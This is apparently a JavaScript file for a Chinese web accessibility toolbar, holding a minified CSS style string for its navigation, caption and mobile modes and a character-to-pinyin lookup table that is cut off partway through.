var easyStyleStr = ".clear{display:inline-table;display:block}.clear:after{visibility:hidden;display:block;font-size:0;content:' ';clear:both;height:0}.easywza-body{padding-top:100px!important}.easywza-body.elderdefault{padding-top:78px!important}.easywza-footer{padding-bottom:150px!important}.easywza-nav{position:fixed;top:0;left:0;height:100px;width:100%;background-color:#002c5a;z-index:99999;display:none;overflow:visible!important}.easywza-elder-nav{position:fixed;top:0;left:0;height:78px;width:100%;background-color:#002c5a;z-index:99999;display:none}.easywza-width{width:1200px;margin:0 auto}.easywza-elder-width{width:1200px;margin:0 auto}.easywza-list{position:relative;height:95px;padding-top:5px}.easywza-logo{padding-top:15px!important;width:160px!important;text-align:center}.easywza-list ul li{padding-top:7px;width:60px;float:left;color:#fff;text-align:center;cursor:pointer;margin-right:10px;list-style:none;box-sizing:border-box}.easywza-list ul li.kjlink{width:74px}.easywza-list ul li.kjlink .easywza-nav-div{width:74px}.easywza-list ul li:last-child{margin-right:0}.easywza-list ul,.easywza-list ul li p{text-decoration:none;margin:0;padding:0}.easywza-list ul li p{margin-top:3px}.easywza-nav-div{padding-top:8px;width:60px;height:60px;background-color:#ddd;background-image:linear-gradient(to bottom,#fefefe,#ccc);border-radius:10px;box-sizing:border-box}.easywza-list ul li.hover .easywza-nav-div,.easywza-list ul li:hover .easywza-nav-div{background-color:#c1d6ee;background-image:linear-gradient(to bottom,#fff,#99aeff)}.easywza-nav-li{position:relative}.easywza-nav-li.disabled .easywza-nav-div{background-color:#7e8694!important;background-image:linear-gradient(to bottom,#7e8694,#7e8694)!important}.easywza-nav-btn{width:136px;background-color:#ebebeb;border-radius:4px;position:absolute;top:79px;left:0;box-shadow:-2px 5px 10px -3px rgba(193,193,193,.75);-webkit-box-shadow:-2px 5px 10px -3px rgba(193,193,193,.75);-moz-box-shadow:-2px 5px 10px -3px rgba(193,193,193,.75);padding:5px;z-index:99;display:none}.easywza-nav-btn span{display:block;padding:5px;text-align:center;border:1px solid #ddd;margin-bottom:8px;color:#333;font-size:15px;background-color:#fff}.easywza-nav-btn span:hover{border:1px solid #666}.easywza-nav-btn span:last-child{margin-bottom:0}.easywza-x{padding-top:78px}.easywza-x,.easywza-y{display:none;position:fixed;z-index:1000;overflow:hidden;background-color:red}.easywza-x{width:5px;height:100%}.easywza-y{width:100%;height:5px}.easywza-readdom{background:#fe0!important;color:#333!important;cursor:default!important;outline:#fe0 solid 1px!important}.easywza-readimg{outline:#000 solid 2px!important}.easywza-readradio{box-shadow:0 0 10px 5px #fe0}#soundopenicon{display:none}#easywza-sounds.hover #souncloseicon{display:none}#easywza-sounds.hover #soundopenicon{display:inline-block}.easywza-captions{height:150px;background-color:#002c5a;z-index:99999;position:fixed;left:0;bottom:0;width:100%;display:none}.easywza-captions table{width:100%;height:100%;background-color:#fff;border:10px solid #002c5a;border-right:140px solid #002c5a}.easywza-captions table td{text-align:center}.easywza-captions-btn{line-height:55px;height:52px;border:1px solid #fff;color:#fff;text-align:center;position:absolute;cursor:pointer}.easywza-captions-btn.jt{width:55px;right:75px;top:20px}.easywza-captions-btn.ft{width:55px;right:10px;top:20px}.easywza-captions-btn.py{width:120px;right:10px;top:83px}#easywza-captions-con ul{padding:0 50px}#easywza-captions-con li{display:inline-block;zoom:1;margin:0 3px;vertical-align:middle}.captions-letter,.captions-zh{display:block}.easywza-dp{display:inline-block;width:150px;text-align:center;font-size:18px;color:#fff;padding-top:20px;cursor:default}.easywza-dp p span{font-weight:700;color:#fe0}#easywza-duping{width:650px;display:none}.easywzaHover{position:relative}.easywzaHover::before{content:' ';position:absolute;left:0;top:0;width:100%;height:100%;border:3px dotted #a100ff;background-color:#8e42ba10;z-index:999}.easywza-help{display:none;position:fixed;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.8);z-index:99999}.barrierfree-help,.elder-help{display:none}.easywza-w{width:1100px;margin:0 auto;text-align:center;position:relative;height:100%}.easywza-k{background-color:#fff;position:absolute;top:30px;left:0;width:95%;bottom:30px;overflow-y:auto;font-size:16px;text-align:left;line-height:25px;padding:30px}.easywza-help-close,.easywza-mode-close{position:absolute;right:-80px;top:30px;cursor:pointer;text-align:center;color:#fff;font-size:20px;line-height:0}.easywza-help-close p,.easywza-mode-close p{display:block;line-height:30px}.easywza-em2{text-indent:2em}.easywza-help-con{margin-bottom:34px;padding:10px 30px 30px 30px;border:1px solid #e3e3e3;background:#f5f5f5}.easywza-help-con dt{margin:20px 0 10px}.easywza-elderlist{position:relative}.easywza-help-con dd strong{color:#2a58ae}.elder-top-dh{overflow:hidden;float:left;width:234px;height:68px;box-sizing:border-box;margin-top:-5px;padding:4px 6px 4px 72px;border-radius:8px;background-color:#00182c;position:relative}.elder-top-dh span{position:absolute;color:#fff;margin:7px 9px;width:46px;font-size:22px;line-height:24px;font-weight:700;cursor:pointer;left:5px;top:5px}.elder-nav-list{height:78px}.elder-nav-list li{padding-top:10px;height:60px;background-color:#ddd;background-image:linear-gradient(to bottom,#fbfbff,#d2d7f2);border-radius:10px;float:left;position:relative}.elder-nav-list li.hover,.elder-nav-list li:hover{background-color:#c1d6ee;background-image:linear-gradient(to bottom,#fff,#99aeff)}.elder-nav-list .easywza-nav-btn{top:60px}.elder-nav-list li p{display:none;color:#333;font-size:24px;font-weight:700;line-height:38px;padding-top:2px!important}.elder-nav-list li:hover>p{display:block}.elder-nav-list li:hover>svg{display:none!important}.elder-nav-list li.love{padding-top:5px;height:60px;position:relative;background-image:linear-gradient(to bottom,#fbf9fc,#e5ddf5)}.elder-nav-list li.love:hover svg{display:inline-block!important}.elder-nav-list li.love p{position:absolute;width:100%;bottom:0;left:0;color:#333;font-size:14px;line-height:15px;font-weight:700;margin-bottom:5px;display:block}.elder-nav-list li.close{border-radius:60px;padding-top:10px;height:60px;background-image:linear-gradient(to bottom,#fbf9fc,#e5ddf5)}.elder-nav-list li.l{margin-right:5px;width:40px;border-top-right-radius:0;border-bottom-right-radius:0;padding-top:10px;height:60px}.elder-nav-list li.l:hover{padding-top:0!important;height:60px}.elder-nav-list li.l p{font-size:18px;width:20px;margin-left:10px;padding-top:3px!important;line-height:18px}.elder-nav-list li.c{margin-right:5px;border-radius:0;padding-top:10px;height:60px}.elder-nav-list li.r{margin-right:5px;width:40px;border-top-left-radius:0;border-bottom-left-radius:0;padding-top:10px;height:60px}.elder-nav-list li.r:hover{padding-top:0!important;height:60px}.elder-nav-list li.r p{font-size:18px;width:20px;margin-left:10px;padding-top:3px!important;line-height:18px}.elder-nav-list ul{padding:0;margin:0}.elder-nav-list ul li{width:60px;float:left;color:#fff;text-align:center;cursor:pointer;margin-right:7px;list-style:none;box-sizing:border-box}.elder-nav-list ul li.kjlink{width:74px}.elder-nav-list ul li.kjlink p{font-size:18px}.elder-nav-list ul li:last-child{margin-right:0}.easywza-list ul,.elder-nav-list ul li p{text-decoration:none;margin:0;padding:0}.elder-nav-list ul li p{margin-bottom:5px}.elder-nav-list ul li.navigation{padding-top:0;width:234px}.elder-nav-list ul li.isWelcome{width:235px;padding-left:50px;padding-top:0;background-color:transparent!important;background-image:none;text-align:left;position:relative;line-height:60px;font-size:20px}.elder-nav-list ul li.isWelcome svg{position:absolute;left:10px;top:15px}.elder-nav-list ul li.isWelcome:hover>svg{display:block!important}.elder-nav-list ul li.easywza-logo{background-color:transparent!important;background-image:none;padding-top:7px!important;width:180px!important;text-align:center}.elder-top-ns{float:left;padding-left:20px;padding-top:10px}.elder-bigmouse,.elder-bigmouse *{cursor:url([data-uri]),auto!important}.elder-bigmouse-ie,.elder-bigmouse-ie *{cursor:url(https://www.easywza.com/static/img/mouse.ico),auto!important}.easywza-mode{background:#00000080!important;position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999999;display:none}.easywza-mode-con{width:1044px;height:432px;left:50%;top:150px;margin-left:-522px;position:absolute;z-index:2;background:#002c5a!important;border-radius:12px;text-align:center;box-shadow:5px 4px 20px rgba(0,0,0,.58);transition:top .3s}.easywza-mode-con ul{padding-left:40px}.easywza-mode-tit{line-height:80px;color:#fff;text-align:center;font-size:30px;font-weight:700;text-shadow:2px 2px 4px #000}.easywza-mode-con li{float:left;width:226px;background-color:#fff;border-radius:12px;list-style:none;margin-right:20px;transition:all .4s ease}.easywza-mode-con li:hover{transform:scale(1.07)}.easywza-mode-con li:last-child{margin-right:0}.easywza-mode-con li a{display:block;padding:20px;text-decoration:none}.easywza-mode-con li h3{line-height:34px;font-size:24px;font-weight:700;color:#333;margin:0}.easywza-mode-con li p{color:#666;text-align:left;font-size:16px}.easywza-mode-con li div{padding:20px;padding-bottom:0}.easywza-mode-con li div span{display:inline-block;height:46px;width:46px;border-radius:50%;border:2px solid #687d92}.easywza-mode-con li.hover div span{border:2px solid #687d92;background:#687d92 url([data-uri]) no-repeat center center}#soundzj{display:none}#soundjs{display:none}.easywza-nav.wzatheme1 .easywza-nav-div{padding-top:8px;width:57px;height:60px;background-color:rgba(0,0,0,.2);background-image:none;border-radius:2px}.easywza-nav.wzatheme1 .easywza-list ul li{padding-top:4px}.easywza-nav.wzatheme1 .easywza-list ul li p{font-weight:700;font-size:18px}.easywza-nav.wzatheme1 .easywza-list ul li.hover .easywza-nav-div,.easywza-nav.wzatheme1 .easywza-list ul li:hover .easywza-nav-div{background-color:rgba(0,0,0,.5);background-image:none}.easywza-nav.wzatheme2 .easywza-nav-div{padding-top:8px;width:57px;height:60px;border-radius:40px;background-color:#fff;background-image:none}.easywza-nav.wzatheme2 .easywza-list ul li{padding-top:4px}.easywza-nav.wzatheme2 .easywza-list ul li p{font-size:16px}.easywza-nav.wzatheme2 .easywza-list ul li.hover .easywza-nav-div,.easywza-nav.wzatheme2 .easywza-list ul li:hover .easywza-nav-div{background-color:#d2ebf4;background-image:none}.easywza-elder-nav.eldertheme1 .elder-nav-list li{padding-top:10px;height:60px;background-color:rgba(0,0,0,.2);background-image:none;border-radius:2px;float:left;position:relative}.easywza-elder-nav.eldertheme2 .elder-nav-list li{padding-top:10px;height:60px;background-color:#fff;border-radius:40px;background-image:none;float:left;position:relative}.easywza-elder-nav.eldertheme1 .elder-nav-list li.hover,.easywza-elder-nav.eldertheme1 .elder-nav-list li:hover{background-color:rgba(0,0,0,.5);background-image:none}.easywza-elder-nav.eldertheme2 .elder-nav-list li.hover,.easywza-elder-nav.eldertheme2 .elder-nav-list li:hover{background-color:#d2ebf4;background-image:none}.easywza-elder-nav.eldertheme1,.easywza-elder-nav.eldertheme2{height:100px}.easywza-elder-nav.eldertheme1 .elder-nav-list li p,.easywza-elder-nav.eldertheme2 .elder-nav-list li p{display:block;font-size:18px;padding-top:6px!important;line-height:25px}.easywza-elder-nav.eldertheme1 .elder-nav-list li.love p,.easywza-elder-nav.eldertheme2 .elder-nav-list li.love p{padding-top:11px!important;position:static}.easywza-elder-nav.eldertheme1 .elder-nav-list li.navigation,.easywza-elder-nav.eldertheme2 .elder-nav-list li.navigation{background:0 0;padding-top:0!important}.easywza-elder-nav.eldertheme1 .elder-nav-list li:hover>svg,.easywza-elder-nav.eldertheme2 .elder-nav-list li:hover>svg{display:inline-block!important}.easywza-elder-nav.eldertheme1 .elder-nav-list li:hover #souncloseicon,.easywza-elder-nav.eldertheme2 .elder-nav-list li:hover #souncloseicon{display:inline-block!important}.easywza-elder-nav.eldertheme1 .elder-nav-list li:hover #soundopenicon,.easywza-elder-nav.eldertheme2 .elder-nav-list li:hover #soundopenicon{display:none!important}.easywza-elder-nav.eldertheme1 .elder-nav-list li.hover:hover #soundopenicon,.easywza-elder-nav.eldertheme2 .elder-nav-list li.hover:hover #soundopenicon{display:inline-block!important}.easywza-elder-nav.eldertheme1 .elder-nav-list li.hover:hover #souncloseicon,.easywza-elder-nav.eldertheme2 .elder-nav-list li.hover:hover #souncloseicon{display:none!important}.easywza-elder-nav.eldertheme1 .elder-top-dh,.easywza-elder-nav.eldertheme2 .elder-top-dh{background:0 0;overflow:visible;width:197px;padding:4px 6px 4px 0}.easywza-elder-nav.eldertheme1 .elder-nav-list li.l,.easywza-elder-nav.eldertheme2 .elder-nav-list li.l{width:60px}.easywza-elder-nav.eldertheme1 .elder-nav-list li.l p,.easywza-elder-nav.eldertheme1 .elder-nav-list li.r p,.easywza-elder-nav.eldertheme2 .elder-nav-list li.l p,.easywza-elder-nav.eldertheme2 .elder-nav-list li.r p{width:auto;margin-left:0;line-height:normal}.easywza-elder-nav.eldertheme1 .elder-nav-list li.r,.easywza-elder-nav.eldertheme2 .elder-nav-list li.r{width:60px}.easywza-elder-nav.eldertheme1 .elder-top-dh span,.easywza-elder-nav.eldertheme2 .elder-top-dh span{display:none}.easywza-elder-nav.eldertheme1 .elder-nav-list li.l:hover,.easywza-elder-nav.eldertheme1 .elder-nav-list li.r:hover,.easywza-elder-nav.eldertheme2 .elder-nav-list li.l:hover,.easywza-elder-nav.eldertheme2 .elder-nav-list li.r:hover{padding-top:10px!important;height:50px}.easywza-elder-nav.eldertheme1 .elder-nav-list ul li.navigation,.easywza-elder-nav.eldertheme2 .elder-nav-list ul li.navigation{width:188px}.easywza-elder-nav.eldertheme1 .elder-nav-list ul li.isWelcome svg,.easywza-elder-nav.eldertheme2 .elder-nav-list ul li.isWelcome svg{top:25px}.easywza-elder-nav.eldertheme1 .elder-nav-list ul li.easywza-logo,.easywza-elder-nav.eldertheme2 .elder-nav-list ul li.easywza-logo{padding-top:16px!important}.easywza-mobiel{position:fixed;height:80px;width:100%;left:0;bottom:0;background-color:#184f87;z-index:99999}.easywza-mobilelist ul{padding:0;margin:0}.easywza-mobilelist li{padding-top:8px;width:25%;height:100%;float:left;text-align:center;list-style:none}.easywza-mobilelist li.hover{background-color:rgba(0,0,0,.5)}.easywza-mobilelist li p{margin-top:0;color:#fff;font-size:18px}.easywza-mobilemark{display:none;position:fixed;width:100%;background-color:#00000050;top:0;left:0;bottom:80px}.easywza-mobilesetting{display:none;position:absolute;width:100%;height:430px;bottom:80px;background-color:#fff}.easywza-clear{display:inline-table;display:block}.easywza-clear:after{visibility:hidden;display:block;font-size:0;clear:both;height:0}.easywza-settit{padding:15px 15px;background-color:#f6f6f6;position:relative}.easywza-settit div{display:inline-block;height:25px;line-height:25px;padding-left:10px;border-left:4px solid #184f87;font-size:20px;color:#184f87;font-weight:700}.easywza-settit span{position:absolute;right:15px;top:7px}.easywza-setul{background-color:#f3f3f3;height:40px;margin:0 20px;border-radius:20px}.easywza-setul ul{padding:0}.easywza-setul li{width:25%;float:left;text-align:center;list-style:none;height:40px;line-height:40px;font-size:20px}.easywza-setul li.hover{background-color:#184f87;color:#fff;border-radius:20px}.easywza-nav-btn.eamobile{display:block;width:100%;background-color:#fff;position:static;padding:0;box-shadow:0 0 0 #888}.easywza-nav-btn.eamobile span{display:block;margin:12px 20px;padding:12px;text-align:center;border-radius:4px}.easywza-nav-btn.eamobile .hover{background:url([data-uri]) no-repeat 95% center}.easywza-mobzt{margin:0 20px;display:none}.easywza-mobzt div{height:50px;line-height:50px;margin-bottom:20px;position:relative}.easywza-mobzt div span{display:inline-block;width:135px;height:50px;text-align:center;line-height:50px;border:1px solid #184f87;border-radius:10px;position:absolute;right:0}.easywza-mobzt div.hover span{background-color:#184f87;color:#fff}.easywza-mobdp,.easywza-mobys{margin:0 20px;display:none}.easywza-mobdp div,.easywza-mobys div{height:50px;line-height:50px;border:1px solid #184f87;border-radius:10px;text-align:center;font-size:18px;margin-bottom:20px}.easywza-mobdp div.hover,.easywza-mobys div.hover{background-color:#184f87;color:#fff}.easywzamobile .easywza-captions{top:0;height:100px;overflow:hidden}.easywzamobile .easywza-captions-btn{display:none}.easywzamobile .easywza-captions table{height:100px!important;overflow:hidden}.easywzamobile .easywza-captions table td{font-size:20px!important;line-height:25px!important}.easymobileCaption{padding-top:100px}#mobsoundclose{display:none}#easywza-duping {    width: 560px !important;}.easywza-dp div{    color: #fff !important;}.easywza-dp{width:140px !important;}";var easyLans={py:{'圩':'wéi','1':'yī','2':'èr','3':'sān','4':'sì','5':'wǔ','6':'liù','7':'qī','8':'bā','9':'jiǔ','0':'líng','啊':'ā','阿':'ā','埃':'āi','挨':'āi','哎':'āi','唉':'āi','哀':'āi','皑':'ái','癌':'ái','蔼':'ǎi','矮':'ǎi','艾':'ài','碍':'ài','爱':'ài','隘':'ài','鞍':'ān','氨':'ān','安':'ān','俺':'ǎn','按':'àn','暗':'àn','岸':'àn','胺':'àn','案':'àn','肮':'āng','昂':'áng','盎':'àng','凹':'āo','敖':'áo','熬':'áo','翱':'áo','袄':'ǎo','傲':'ào','奥':'ào','懊':'ào','澳':'ào','芭':'bā','捌':'bā','扒':'bā','叭':'bā','吧':'bā','笆':'bā','八':'bā','疤':'bā','巴':'bā','拔':'bá','跋':'bá','靶':'bǎ','把':'bǎ','耙':'pá','坝':'bà','霸':'bà','罢':'bà','爸':'bà','白':'bái','柏':'bǎi','百':'bǎi','摆':'bǎi','佰':'bǎi','败':'bài','拜':'bài','稗':'bài','斑':'bān','班':'bān','搬':'bān','扳':'bān','般':'bān','颁':'bān','板':'bǎn','版':'bǎn','扮':'bàn','拌':'bàn','伴':'bàn','瓣':'bàn','半':'bàn','办':'bàn','绊':'bàn','邦':'bāng','帮':'bāng','梆':'bāng','榜':'bǎng','膀':'bǎng','绑':'bǎng','棒':'bàng','磅':'páng','蚌':'bàng','镑':'bàng','傍':'bàng','谤':'bàng','苞':'bāo','胞':'bāo','包':'bāo','褒':'bāo','剥':'bāo','薄':'báo','雹':'báo','保':'bǎo','堡':'bǎo','饱':'bǎo','宝':'bǎo','抱':'bào','报':'bào','暴':'bào','豹':'bào','鲍':'bào','爆':'bào','杯':'bēi','碑':'bēi','悲':'bēi','卑':'bēi','北':'běi','辈':'bèi','背':'bèi','贝':'bèi','钡':'bèi','倍':'bèi','狈':'bèi','备':'bèi','惫':'bèi','焙':'bèi','被':'bèi','奔':'bēn','苯':'běn','本':'běn','笨':'bèn','崩':'bēng','绷':'bēng','甭':'béng','泵':'bèng','蹦':'bèng','迸':'bèng','逼':'bī','鼻':'bí','比':'bǐ','鄙':'bǐ','笔':'bǐ','彼':'bǐ','碧':'bì','蓖':'bì','蔽':'bì','毕':'bì','毙':'bì','毖':'bì','币':'bì','庇':'bì','痹':'bì','闭':'bì','敝':'bì','弊':'bì','必':'bì','辟':'pì','壁':'bì','臂':'bì','避':'bì','陛':'bì','鞭':'biān','边':'biān','编':'biān','贬':'biǎn','扁':'biǎn','便':'biàn','变':'biàn','卞':'biàn','辨':'biàn','辩':'biàn','辫':'biàn','遍':'biàn','标':'biāo','彪':'biāo','膘':'biāo','表':'biǎo','鳖':'biē','憋':'biē','别':'bié','瘪':'biě','彬':'bīn','斌':'bīn','濒':'bīn','滨':'bīn','宾':'bīn','摈':'bìn','兵':'bīng','冰':'bīng','柄':'bǐng','丙':'bǐng','秉':'bǐng','饼':'bǐng','炳':'bǐng','病':'bìng','并':'bìng','玻':'bō','菠':'bō','播':'bō','拨':'bō','钵':'bō','波':'bō','博':'bó','勃':'bó','搏':'bó','铂':'bó','箔':'bó','伯':'bó','帛':'bó','舶':'bó','脖':'bó','膊':'bó','渤':'bó','泊':'bó','驳':'bó','捕':'bǔ','卜':'bo','哺':'bǔ','补':'bǔ','埠':'bù','不':'bù','布':'bù','步':'bù','簿':'bù','部':'bù','怖':'bù','擦':'cā','猜':'cāi','裁':'cái','材':'cái','才':'cái','财':'cái','睬':'cǎi','踩':'cǎi','采':'cǎi','彩':'cǎi','菜':'cài','蔡':'cài','餐':'cān','参':'cān','蚕':'cán','残':'cán','惭':'cán','惨':'cǎn','灿':'càn','苍':'cāng','舱':'cāng','仓':'cāng','沧':'cāng','藏':'cáng','操':'cāo','糙':'cāo','槽':'cáo','曹':'cáo','草':'cǎo','厕':'cè','策':'cè','侧':'cè','册':'cè','测':'cè','层':'céng','蹭':'cèng','插':'chā','叉':'chā','茬':'chá','茶':'chá','查':'chá','碴':'chá','搽':'chá','察':'chá','岔':'chà','差':'chà','诧':'chà','拆':'chāi','柴':'chái','豺':'chái','搀':'chān','掺':'chān','蝉':'chán','馋':'chán','谗':'chán','缠':'chán','铲':'chǎn','产':'chǎn','阐':'chǎn','颤':'chàn','昌':'chāng','猖':'chāng','场':'chǎng','尝':'cháng','常':'cháng','长':'cháng','偿':'cháng','肠':'cháng','厂':'chǎng','敞':'chǎng','畅':'chàng','唱':'chàng','倡':'chàng','超':'chāo','抄':'chāo','钞':'chāo','朝':'cháo','嘲':'cháo','潮':'cháo','巢':'cháo','吵':'chǎo','炒':'chǎo','车':'chē','扯':'chě','撤':'chè','掣':'chè','彻':'chè','澈':'chè','郴':'chēn','臣':'chén','辰':'chén','尘':'chén','晨':'chén','忱':'chén','沉':'chén','陈':'chén','趁':'chèn','衬':'chèn','撑':'chēng','称':'chēng','城':'chéng','橙':'chéng','成':'chéng','呈':'chéng','乘':'chéng','程':'chéng','惩':'chéng','澄':'chéng','诚':'chéng','承':'chéng','逞':'chěng','骋':'chěng','秤':'chèng','吃':'chī','痴':'chī','持':'chí','匙':'chí','池':'shi','迟':'chí','弛':'chí','驰':'chí','耻':'chǐ','齿':'chǐ','侈':'chǐ','尺':'chǐ','赤':'chì','翅':'chì','斥':'chì','炽':'chì','充':'chōng','冲':'chōng','虫':'chóng','崇':'chóng','宠':'chǒng','抽':'chōu','酬':'chóu','畴':'chóu','踌':'chóu','稠':'chóu','愁':'chóu','筹':'chóu','仇':'chóu','绸':'chóu','瞅':'chǒu','丑':'chǒu','臭':'chòu','初':'chū','出':'chū','橱':'chú','厨':'chú','躇':'chú','锄':'chú','雏':'chú','滁':'chú','除':'chú','楚':'chǔ','础':'chǔ','储':'chǔ','矗':'chù','搐':'chù','触':'chù','处':'chǔ','揣':'chuāi','川':'chuān','穿':'chuān','椽':'chuán','传':'chuán','船':'chuán','喘':'chuǎn','串':'chuàn','疮':'chuāng','窗':'chuāng','幢':'zhuàng','床':'chuáng','闯':'chuǎng','创':'chuàng','吹':'chuí','炊':'chuī','捶':'chuī','锤':'chuí','垂':'chuí','春':'chūn','椿':'chūn','醇':'chún','唇':'chún','淳':'chún','纯':'chún','蠢':'chǔn','戳':'chuō','绰':'chuō','疵':'cī','茨':'cí','磁':'cí','雌':'cí','辞':'cí','慈':'cí','瓷':'cí','词':'cí','此':'cǐ','刺':'cì','赐':'cì','次':'cì','聪':'cōng','葱':'cōng','囱':'cōng','匆':'cōng','从':'cóng','丛':'cóng','凑':'còu','粗':'cū','醋':'cù','簇':'cù','促':'cù','蹿':'cuān','篡':'cuàn','窜':'cuàn','摧':'cuī','崔':'cuī','催':'cuī','脆':'cuì','瘁':'cuì','粹':'cuì','淬':'cuì','翠':'cuì','村':'cūn','存':'cún','寸':'cùn','磋':'cuō','撮':'cuō','搓':'cuō','措':'cuò','挫':'cuò','错':'cuò','搭':'dā','达':'dá','答':'dá','瘩':'dá','打':'dǎ','大':'dà','呆':'dāi','歹':'dǎi','傣':'dǎi','戴':'dài','带':'dài','殆':'dài','代':'dài','贷':'dài','袋':'dài','待':'dài','逮':'dǎi','怠':'dài','耽':'dān','担':'dān','丹':'dān','单':'dān','郸':'dān','掸':'dǎn','胆':'dǎn','旦':'dàn','氮':'dàn','但':'dàn','惮':'dàn','淡':'dàn','诞':'dàn','弹':'dàn','蛋':'dàn','当':'dāng','挡':'dǎng','党':'dǎng','荡':'dàng','档':'dàng','刀':'dāo','捣':'dǎo','蹈':'dǎo','倒':'dǎo','岛':'dǎo','祷':'dǎo','导':'dǎo','到':'dào','稻':'dào','悼':'dào','道':'dào','盗':'dào','德':'dé','得':'dé','的':'de','蹬':'dēng','灯':'dēng','登':'dēng','等':'děng','瞪':'dèng','凳':'dèng','邓':'dèng','堤':'dī','低':'dī','滴':'dī','迪':'dī','敌':'dí','笛':'dí','狄':'dí','涤':'dí','翟':'dí','嫡':'dí','抵':'dǐ','底':'dǐ','地':'dì','蒂':'dì','第':'dì','帝':'dì','弟':'dì','递':'dì','缔':'dì','颠':'diān','掂':'diān','滇':'diān','碘':'diǎn','点':'diǎn','典':'diǎn','靛':'diàn','垫':'diàn','电':'diàn','佃':'diàn','甸':'diàn','店':'diàn','惦':'diàn','奠':'diàn','淀':'diàn','殿':'diàn','碉':'diāo','叼':'diāo','雕':'diāo','凋':'diāo','刁':'diāo','掉':'diào','吊':'diào','钓':'diào','调':'diào','跌':'diē','爹':'diē','碟':'dié','蝶':'dié','迭':'dié','谍':'dié','叠':'dié','丁':'dīng','盯':'dīng','叮':'dīng','钉':'dìng','顶':'dǐng','鼎':'dǐng','锭':'dìng','定':'dìng','订':'dìng','丢':'diu1','东':'dōng','冬':'dōng','董':'dǒng','懂':'dǒng','动':'dòng','栋':'dòng','侗':'dòng','恫':'dòng','冻':'dòng','洞':'dòng','兜':'dōu','抖':'dǒu','斗':'dòu','陡':'dǒu','豆':'dòu','逗':'dòu','痘':'dòu','都':'dōu','督':'dū','毒':'dú','犊':'dú','独':'dú','读':'dú','堵':'dǔ','睹':'dǔ','赌':'dǔ','杜':'dù','镀':'dù','肚':'dù','度':'dù','渡':'dù','妒':'dù','端':'duān','短':'duǎn','锻':'duàn','段':'duàn','断':'duàn','缎':'duàn','堆':'duī','兑':'duì','队':'duì','对':'duì','墩':'dūn','吨':'dūn','蹲':'dūn','敦':'dūn','顿':'dùn','囤':'dùn','钝':'dùn','盾':'dùn','遁':'dùn','掇':'duō','哆':'duō','多':'duō','夺':'duó','垛':'duǒ','躲':'duǒ','朵':'duǒ','跺':'duò','舵':'duò','剁':'duò','惰':'duò','堕':'duò','蛾':'é','峨':'é','鹅':'é','俄':'é','额':'é','讹':'é','娥':'é','恶':'è','厄':'è','扼':'è','遏':'è','鄂':'è','饿':'è','恩':'ēn','而':'ér','儿':'ér','耳':'ěr','尔':'ěr','饵':'ěr','洱':'ěr','二':'èr','贰':'èr','发':'fā','罚':'fá','筏':'fá','伐':'fá','乏':'fá','阀':'fá','法':'fǎ','珐':'fà','藩':'fān','帆':'fān','番':'fān','翻':'fān','樊':'fán','矾':'fán','钒':'fán','繁':'fán','凡':'fán','烦':'fán','反':'fǎn','返':'fǎn','范':'fàn','贩':'fàn','犯':'fàn','饭':'fàn','泛':'fàn','坊':'fāng','芳':'fāng','方':'fāng','肪':'fáng','房':'fáng','防':'fáng','妨':'fáng','仿':'fǎng','访':'fǎng','纺':'fǎng','放':'fàng','菲':'fēi','非':'fēi','啡':'fēi','飞':'fēi','肥':'féi','匪':'fěi','诽':'fěi','吠':'fèi','肺':'fèi','废':'fèi','沸':'fèi','费':'fèi','芬':'fēn','酚':'fēn','吩':'fēn','氛':'fēn','分':'fēn','纷':'fēn','坟':'fén','焚':'fén','汾':'fén','粉':'fěn','奋':'fèn','份':'fèn','忿':'fèn','愤':'fèn','粪':'fèn','丰':'fēng','封':'fēng','枫':'fēng','蜂':'fēng','峰':'fēng','锋':'fēng','风':'fēng','疯':'fēng','烽':'fēng','逢':'féng','冯':'féng','缝':'féng','讽':'fěng','奉':'fèng','凤':'fèng','佛':'fó','否':'fǒu','夫':'fū','敷':'fū','肤':'fū','孵':'fū','扶':'fú','拂':'fú','辐':'fú','幅':'fú','氟':'fú','符':'fú','伏':'fú','俘':'fú','服':'fú','浮':'fú','涪':'fú','福':'fú','袱':'fú','弗':'fú','甫':'fǔ','抚':'fǔ','辅':'fǔ','俯':'fǔ','釜':'fǔ','斧':'fǔ','脯':'pú','腑':'fǔ','府':'fǔ','腐':'fǔ','赴':'fù','副':'fù','覆':'fù','赋':'fù','复':'fù','傅':'fù','付':'fù','阜':'fù','父':'fù','腹':'fù','负':'fù','富':'fù','讣':'fù','附':'fù','妇':'fù','缚':'fù','咐':'fù','噶':'gá','嘎':'gā','该':'gāi','改':'gǎi','概':'gài','钙':'gài','盖':'gài','溉':'gài','干':'gàn','甘':'gān','杆':'gǎn','柑':'gān','竿':'gān','肝':'gān','赶':'gǎn','感':'gǎn','秆':'gǎn','敢':'gǎn','赣':'gàn','冈':'gāng','刚':'gāng','钢':'gāng','缸':'gāng','肛':'gāng','纲':'gāng','岗':'gǎng','港':'gǎng','杠':'gàng','篙':'gāo','皋':'gāo','高':'gāo','膏':'gāo','羔':'gāo','糕':'gāo','搞':'gǎo','镐':'gǎo','稿':'gǎo','告':'gào','哥':'gē','歌':'gē','搁':'gē','戈':'gē','鸽':'gē','胳':'gē','疙':'gē','割':'gē','革':'gé','葛':'gě','格':'gé','蛤':'há','阁':'gé','隔':'gé','铬':'gè','个':'gè','各':'gè','给':'gěi','根':'gēn','跟':'gēn','耕':'gēng','更':'gèng','庚':'gēng','羹':'gēng','埂':'gěng','耿':'gěng','梗':'gěng','工':'gōng','攻':'gōng','功':'gōng','恭':'gōng','龚':'gōng','供':'gòng','躬':'gōng','公':'gōng','宫':'gōng','弓':'gōng','巩':'gǒng','汞':'gǒng','拱':'gǒng','贡':'gòng','共':'gòng','钩':'gōu','勾':'gōu','沟':'gōu','苟':'gǒu','狗':'gǒu','垢':'gòu','构':'gòu','购':'gòu','够':'gòu','辜':'gū','菇':'gū','咕':'gū','箍':'gū','估':'gū','沽':'gū','孤':'gū','姑':'gū','鼓':'gǔ','古':'gǔ','蛊':'gǔ','骨':'gǔ','谷':'gǔ','股':'gǔ','故':'gù','顾':'gù','固':'gù','雇':'gù','刮':'guā','瓜':'guā','剐':'guǎ','寡':'guǎ','挂':'guà','褂':'guà','乖':'guāi','拐':'guǎi','怪':'guài','棺':'guān','关':'guān','官':'guān','冠':'guàn','观':'guān','管':'guǎn','馆':'guǎn','罐':'guàn','惯':'guàn','灌':'guàn','贯':'guàn','光':'guāng','广':'guǎng','逛':'guàng','瑰':'guī','规':'guī','圭':'guī','硅':'guī','归':'guī','龟':'guī','闺':'guī','轨':'guǐ','鬼':'g